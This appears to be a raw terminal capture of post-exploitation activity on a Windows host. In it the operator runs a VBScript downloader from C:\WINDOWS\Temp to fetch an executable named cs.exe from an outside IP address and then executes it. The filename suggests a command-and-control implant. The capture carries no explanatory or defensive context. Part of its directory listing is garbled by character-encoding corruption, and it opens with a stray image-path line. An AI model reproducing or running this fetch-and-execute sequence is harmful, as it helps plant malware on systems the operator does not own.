 root@vps: ~
2022-08-05  19:48               470 vmware-vmvss.log
               4 ���ļ�         43,963 �ֽ�
               3 ��Ŀ¼ 40,609,554,432 �����ֽ�
C:\WINDOWS\Temp>cscript downfile.vbs http://121.4.60.34:80/download/cs.exe cs.exe
cscript downfile.vbs http://121.4.60.34:80/download/cs.exe cs.exe
Microsoft (R) Windows Script Host Version 5.6
(C) Microsoft Corporation 1996-2001
C:\WINDOWS\Temp\downfile.vbs(1, 159) ADODB.Stream:
C:\WINDOWS\Temp>dir
dir
C
20CF-EEBD
C:\WINDOWS\Temp
2022-08-05  20:16    <DIR>          .
2022-08-05  20:16    <DIR>          ..
2022-08-05  20:16           284,672 cs.exe
2022-08-05  20:13               192 downfile.vbs
2022-01-14  12:42    <DIR>          vmware-SYSTEM
2022-08-05  19:47            31,043 vmware-vmsvc.log
2022-08-05  19:48            12,258 vmware-vmusr.log
2022-08-05  19:48               470 vmware-vmvss.log
               5        328,635
               3 40,608,960,512
C:\WINDOWS\Temp>cs.exe
cs.exe
C:\WINDOWS\Temp>